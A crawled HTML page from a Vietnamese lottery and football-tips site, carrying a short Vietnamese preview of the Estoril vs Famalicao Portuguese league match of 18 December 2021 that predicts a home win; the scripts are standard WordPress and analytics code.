

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xosodaicat.net/nhan-dinh-estoril-vs-famalicao-4h15-ngay-18-12/
body_size: 12601
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <link rel="stylesheet" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/styles.css">
    <link href="https://xosodaicat.net/wp-content/themes/bongdaxoso/css/font-awesome.min.css" rel="stylesheet">
	<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/jquery.min.js"></script>
	<script type="text/javascript" src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/moment.min.js"></script>
	<script src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/daterangepicker.min.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.6 (Yoast SEO v22.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nhận định Estoril vs Famalicao, 4h15 ngày 18/12</title>
	<meta name="description" content="Nhận định Estoril vs Famalicao, 4h15 ngày 18/12. Estoril có lẽ sẽ không mất nhiều sức để đánh bại đối thủ và giành trọn vẹn 3 điểm trong trận đấu này." />
	<link rel="canonical" href="https://xosodaicat.net/nhan-dinh-estoril-vs-famalicao-4h15-ngay-18-12/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nhận định Estoril vs Famalicao, 4h15 ngày 18/12" />
	<meta property="og:description" content="Nhận định Estoril vs Famalicao, 4h15 ngày 18/12. Estoril có lẽ sẽ không mất nhiều sức để đánh bại đối thủ và giành trọn vẹn 3 điểm trong trận đấu này." />
	<meta property="og:url" content="https://xosodaicat.net/nhan-dinh-estoril-vs-famalicao-4h15-ngay-18-12/" />
	<meta property="og:site_name" content="XOSODAICAT.COM - TRỰC TIẾP KẾT QUẢ XỔ SỐ HÔM NAY NHANH SỐ 1 VN!" />
	<meta property="article:published_time" content="2021-12-17T07:01:51+00:00" />
<meta property="og:image:secure_url" content="https://xosodaicat.net/wp-content/uploads/2021/12/nhan-dinh-estoril-vs-famalicao-4h15-ngay-18-12.jpg" />
	<meta property="og:image" content="https://xosodaicat.net/wp-content/uploads/2021/12/nhan-dinh-estoril-vs-famalicao-4h15-ngay-18-12.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="maipt" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="maipt" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="3 phút" />
	<!-- / Yoast SEO Premium plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xosodaicat.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xosodaicat.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-pagenavi-css' href='https://xosodaicat.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://xosodaicat.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xosodaicat.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my_loadmore-js-extra">
/* <![CDATA[ */
var misha_loadmore_params = {"ajaxurl":"https:\/\/xosodaicat.net\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"nhan-dinh-estoril-vs-famalicao-4h15-ngay-18-12\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":20,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xosodaicat.net/wp-content/themes/bongdaxoso/js/main.js?ver=6.7.4" id="my_loadmore-js"></script>
<link rel="https://api.w.org/" href="https://xosodaicat.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xosodaicat.net/wp-json/wp/v2/posts/6527" /><meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://xosodaicat.net/?p=6527' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://xosodaicat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaicat.net%2Fnhan-dinh-estoril-vs-famalicao-4h15-ngay-18-12%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://xosodaicat.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxosodaicat.net%2Fnhan-dinh-estoril-vs-famalicao-4h15-ngay-18-12%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/xosodaicat.net\/nhan-dinh-estoril-vs-famalicao-4h15-ngay-18-12\/"},"url":"https:\/\/xosodaicat.net\/nhan-dinh-estoril-vs-famalicao-4h15-ngay-18-12\/","headline":"Nhận định Estoril vs Famalicao, 4h15 ngày 18\/12","datePublished":"2021-12-17T14:01:51+07:00","dateModified":"2021-12-17T14:01:51+07:00","publisher":{"@type":"Organization","@id":"https:\/\/xosodaicat.net\/#organization","name":"Trực tiếp kết quả xổ số hôm nay","logo":{"@type":"ImageObject","url":"https:\/\/xosodaicat.net\/wp-content\/uploads\/2018\/09\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/xosodaicat.net\/wp-content\/uploads\/2021\/12\/nhan-dinh-estoril-vs-famalicao-4h15-ngay-18-12.jpg","width":696,"height":450},"articleSection":"Nhận Định Bóng Đá","description":"Nhận định Estoril vs Famalicao, 4h15 ngày 18\/12. Estoril có lẽ sẽ không mất nhiều sức để đánh bại đối thủ và giành trọn vẹn 3 điểm trong trận đấu này. Nhận định Estoril vs Famalicao Lịch bóng đá hôm nay được đá trên sân nhà Estádio António Coimbra","author":{"@type":"Person","name":"maipt","url":"https:\/\/xosodaicat.net\/author\/maipt\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/9bb173ba8935836ffaca2280491d8965?s=96&d=mm&r=g","height":96,"width":96}}}</script>

<link rel="icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://xosodaicat.net/wp-content/uploads/2018/09/cropped-logo-270x270.png" />
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-126484367-2"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'UA-126484367-2');
    </script>
</head>
<body>
<div class="top-nav">
    <div class="container">
        <a href="https://xosodaicat.net" class="logo"><img src="https://xosodaicat.net/wp-content/uploads/2018/09/3.png" alt="XOSODAICAT.COM &#8211; TRỰC TIẾP KẾT QUẢ XỔ SỐ HÔM NAY NHANH SỐ 1 VN!"/></a>
    </div>
    <nav class="navbar navbar-fb">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#fb-navbar"
                        aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
            </div>
            <div class="collapse navbar-collapse" id="fb-navbar">
                <ul class="nav navbar-nav">
										<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="https://xosodaicat.net">Trang chủ</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://xosodaicat.net/xsmb-truc-tiep/">XSMB</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://xosodaicat.net/xs-mien-trung/">XSMT</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://xosodaicat.net/xs-mien-nam/">XSMN</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://xosodaicat.net/du-doan-xo-so/">Nhận định KQXS</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://xosodaicat.net/so-mo/">Sổ mơ</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://xosodaicat.net/phong-thuy/">Phong thủy</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-950"><a href="https://xosodaicat.net/tin-bong-da/">Tin BĐ</a></li>
<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-882"><a href="https://xosodaicat.net/nhan-dinh-bong-da/">Nhận Định BĐ</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://xosodaicat.net/thong-ke-kqxs/">Dự đoán KQXS</a></li>
<li id="menu-item-13992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13992"><a href="https://xosodaicat.net/kinh-nghiem-soi-cau/">KNXS</a></li>
                </ul>
            </div>
        </div>
    </nav>
</div><div class="container fb-cont">
    <div class="row">
       <div class="sub-nav">
<ul>
	<li><a href="https://xosodaicat.net/ket-qua-bong-da/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-kq.png"> Kết quả bóng đá</a></li>
	<li><a href="https://xosodaicat.net/lich-thi-dau/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-cl.png"> Lịch thi đấu</a></li>
	<li><a href="https://xosodaicat.net/bang-xep-hang-bong-da/"><img src="https://xosodaicat.net/wp-content/uploads/2018/06/sn-xh.png"> BXH Bóng đá</a></li>
</ul>
</div>       <div class="col-md-9">
            <div class="news-post">
                <h1>Nhận định Estoril vs Famalicao, 4h15 ngày 18/12</h1>
                <p><small><i class="fa fa-calendar" data-original-title="" title=""></i> 17-12-21</small></p>
				<div class="post-dt single_detal">
                    <h4><p>Nhận định Estoril vs Famalicao, 4h15 ngày 18/12. Estoril có lẽ sẽ không mất nhiều sức để đánh bại đối thủ và giành trọn vẹn 3 điểm trong trận đấu này. Nhận định Estoril vs Famalicao Lịch bóng đá hôm nay được đá trên sân nhà Estádio António Coimbra da Mota là lợi thế rất [&hellip;]</p>
</h4>
                   <p style="text-align: justify"><strong><a href="https://xosodaicat.net/nhan-dinh-bong-da/">Nhận định</a> Estoril vs Famalicao, 4h15 ngày 18/12. Estoril có lẽ sẽ không mất nhiều sức để đánh bại đối thủ và giành trọn vẹn 3 điểm trong trận đấu này.</strong></p>
<h2 style="text-align: justify"><strong>Nhận định Estoril vs Famalicao</strong></h2>
<p style="text-align: justify"><a href="http://lichthidau.com.vn/">Lịch bóng đá hôm nay</a> được đá trên sân nhà Estádio António Coimbra da Mota là lợi thế rất lớn dành cho Estoril. Điều đó đã được thể hiện qua việc 3 trận gần nhất đá sân nhà, Estoril đều không để thua. Bên cạnh đó với trận duy nhất tiếp đón Famalicao tại thánh địa của mình, Estoril đã đánh bại đối thủ 2-1.</p>
<p style="text-align: justify">Vừa qua, Estoril-Praia giành được chiến thắng khi hành quân đến sân của Belenenses SAD với tỷ số 0-1 giúp họ tạm thời chấm dứt 4 trận đấu chỉ biết hòa và thua trước đó. Đồng thời, Estoril-Praia cũng cho thấy sự cải thiện hơn về mặt tinh thần, được chơi trên tổ ấm thì đây là lợi thế họ cần tận dụng để có được chiến thắng trước đối thủ lép vế hơn nhiều.</p>
<p style="text-align: justify">Còn Famalicao lúc này chỉ là một đội bóng lót đường cho những cái tên còn lại, vị trí thứ 15 trên bảng xếp hạng đã phần nào nói lên điều đó. Họ mới chỉ có được 10 điểm sau 14 vòng đấu, với 2 thắng, 4 hòa và 8 thất bại. Hàng thủ của đội này là một trong những lý do khiến họ không có được kết quả tốt, khi đã để thủng lưới tới 28 lần ở mùa bóng năm nay.</p>
